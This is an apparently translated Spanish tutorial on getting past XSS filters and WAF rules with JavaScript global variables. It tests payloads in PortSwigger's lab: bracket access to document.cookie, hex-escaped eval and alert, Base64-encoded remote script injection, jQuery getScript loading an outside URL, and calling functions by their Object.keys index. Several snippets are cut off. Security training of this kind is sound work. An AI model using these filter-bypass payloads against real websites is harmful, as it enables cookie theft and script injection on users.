Entonces, su objetivo parece ser vulnerable a XSS, pero todos sus intentos de explotarlo están bloqueados por filtros, validación de entrada o reglas WAF ... exploremos cómo omitirlos usando la variable global de JavaScript.

En este artículo, estamos aquí para descubrir cuántas posibilidades tenemos para explotar un XSS reflejado (o incluso almacenado) cuando hay filtros o firewalls entre nosotros y el sitio web de destino. Uno de los métodos más eficientes es usar una variable global como self, document, this, top o window.







Voy a probar todas las cargas útiles en esta publicación en el laboratorio de PortSwigger Web Security Academy, pero puede probarlas utilizando la consola de JavaScript de su navegador.

Tabla de contenido

- Antes de empezar

- Concatenación y secuencias de escape hexagonales.

- Cadenas codificadas Eval y Base64

- jQuery

- Iteración y Object.keys

- Conclusión

Antes de empezar

¿Qué es una variable global de JavaScript?

Una variable global de JavaScript se declara fuera de la función o se declara con un objeto de ventana. Se puede acceder desde cualquier función. https://www.javatpoint.com/javascript-global-variable

Supongamos que su aplicación web de destino es vulnerable a un XSS reflejado en una cadena de JavaScript o en una función de JavaScript (puede encontrar un laboratorio de XSS impresionante en PortSwigger Web Security Accademy, voy a usar este laboratorio para algunas pruebas).

Por ejemplo, pensemos en algo como el script PHP a continuación:

echo "<script>

Como puede ver, el parámetro name es vulnerable. Pero en este ejemplo, digamos que la aplicación web tiene un filtro que evita el uso de la cadena "document.cookie" en cualquier entrada de usuario que use una expresión regular como /document[^\.]*.[^\.]*cookie/. Echemos un vistazo a las siguientes cargas útiles:

| payload | description | action |

|---|---|---|

document.cookie | standard | block |

document%20.%20cookie | add encoded space char | block |

document/*foo*/./*bar*/cookie | add comments | block |



En este caso, la variable global de JavaScript podría usarse para evitarla. Tenemos muchas formas de acceder al

document.cookie desde window o self object. Por ejemplo, algo como window["document"]["cookie"] no será bloqueado:| payload | description | action |

|---|---|---|

window["document"]["cookie"] | global variable | pass |

window["alert"](window["document"]["cookie"]); | call alert() from window | pass |

self[/*foo*/"alert"](self[document"/*bar*/]["cookie"]); | add comments | pass |





Como puede ver en el ejemplo anterior, incluso puede acceder a cualquier función de JavaScript con una sintaxis como

self["alert"]("foo"); eso es igual a alert("foo");. Este tipo de sintaxis le ofrece muchas maneras de evitar muchos filtros débiles. Obviamente, puedes usar comentarios en casi todas partes como:(/* this is a comment */self/* foo */)[/*bar*/"alert"/**/]("yo")

Acerca del objeto "self"

la propiedad

Window.self de solo lectura devuelve la ventana misma, como WindowProxy. Se puede usar con notación de puntos en un objeto de ventana (es decir, window.self) o independiente (self). La ventaja de la notación independiente es que existe una notación similar para contextos sin ventana, como en Trabajadores web. Al usar self, puede referirse al ámbito global de una manera que no solo funcionará en un contexto de ventana (self se resolverá en window.self) sino también en un contexto de trabajo (self se resolverá en WorkerGlobalScope.self).

Puede llamar a cualquier función de JavaScript desde:

- window

- self

- _self

- this

- top

- parent

- frames

1. Concatenación y secuencias de escape hexagonales.

Una de las técnicas más comunes para eludir las reglas WAF, es usar la concatenación de cadenas cuando sea posible. Esto es cierto para RCE, de una manera diferente incluso para SQLi pero también para JavaScript.

Hay muchos WAF que utilizan filtros basados en una lista de nombres de funciones de JavaScript. Muchos de esos filtros bloquean las solicitudes que contienen cadenas como alert () o String.fromCharCode (). Gracias a las variables globales, se pueden omitir fácilmente utilizando concatenación de cadenas o secuencias de escape hexadecimales. Por ejemplo:

/*



Una sintaxis más compleja para eludir filtros es reemplazar la cadena con secuencias de escape hexadecimales. Cualquier carácter con un código de carácter inferior a 256 se puede escapar utilizando su representación hexadecimal, con la secuencia de escape \ x:

> console.log("\x68\x65\x6c\x6c\x6f\x2c\x20\x77\x6f\x72\x6c\x64\x21")

Obviamente, al reemplazar las cadenas de "alerta", "documento" y "cookie" con su representación hexadecimal, es posible llamar a cualquier función en una de las variables globales que hemos visto antes:

/*



2. Cadenas codificadas Eval y Base64

Una de las cosas más difíciles de hacer si un WAF es filtrar nuestras entradas, es crear (y agregar) dinámicamente, un elemento de script que llame a un archivo JavaScript remoto (algo como <script src = "http://example.com/evil .js "...). Incluso con un filtro débil, es algo que no es tan fácil de hacer, porque hay muchos patrones "bien reconocibles" como <script, src =, http: // y así sucesivamente.

Base64 y eval () podrían ayudarnos, especialmente si podemos evitar enviar la cadena "eval" como entrada de un usuario. Echa un vistazo al siguiente ejemplo:

self["\x65\x76\x61\x6c"](

como se muestra antes, estoy usando la representación hexadecimal de "eval" self ["\ x65 \ x76 \ x61 \ x6c"] y "atob" para decodificar una cadena Base64 ["\ x61 \ x74 \ x6f \ x62"]. Dentro de la cadena Base64, está el siguiente script:

// select head tag



3. jQuery

Como se mencionó a lo largo de este artículo, JavaScript le brinda muchas maneras de evitar los filtros, esta frase es aún más cierta en los sitios web modernos que utilizan bibliotecas como jQuery. Supongamos que no puedes usar self ["eval"] y su representación hexadecimal, puedes pedirle a jQuery que lo haga por ti usando, por ejemplo, self ["$"] ["globalEval"]:

| payload | action |

|---|---|

self["$"]["globalEval"]("alert(1)"); | pass |

self["\x24"] | pass |



Incluso puede agregar fácilmente un script local o remoto con self ["$"] ["getScript"] (url). getScript carga un archivo JavaScript desde el servidor mediante una solicitud GET HTTP y luego lo ejecuta. El script se ejecuta en el contexto global, por lo que puede hacer referencia a otras variables y usar las funciones de jQuery.

| payload | action |

|---|---|

self["$"]["getScript"]("https://example.com/my.js"); | pass |



4. Iteración y Object.keys

El método Object.keys () devuelve una matriz de los nombres de propiedad propios de un objeto dado, en el mismo orden en que obtenemos con un bucle normal.



Eso significa que podemos acceder a cualquier función de JavaScript utilizando su número de índice en lugar del nombre de la función. Por ejemplo, abra la consola web de su navegador y escriba:

c=0; for(i in self) { if(i == "alert") { console.log(c); } c++; }



Esto le da el número de índice de la función de "alerta" dentro del objeto propio. El número es diferente en cada navegador y en cada documento abierto (en mi ejemplo es 5) pero puede hacer que pueda llamar a cualquier función sin usar su nombre. Por ejemplo:

> Object.keys(self)[5]< "alert"> self[Object.keys(self)[5]]("foo") // alert("foo")



Para iterar todas las funciones dentro del self, puede recorrer el selfobject y verificar si el elemento es una función que usa typeof elm === "function"

f=""

Como se mencionó anteriormente, este número puede cambiar en diferentes navegadores y documentos, por lo tanto, ¿cómo podemos encontrar el número de índice de "alerta" si no se permite la cadena de "alerta" y no se puede usar ninguno de los métodos anteriores? JavaScript te da muchas posibilidades de hacerlo. Una cosa que podemos hacer es asignar a una variable (a) una función que se repita y encuentre el número de índice de alerta. Luego, podemos usar test () para encontrar "alerta" con una expresión regular como ^ a [rel] + t $:

a = function() {

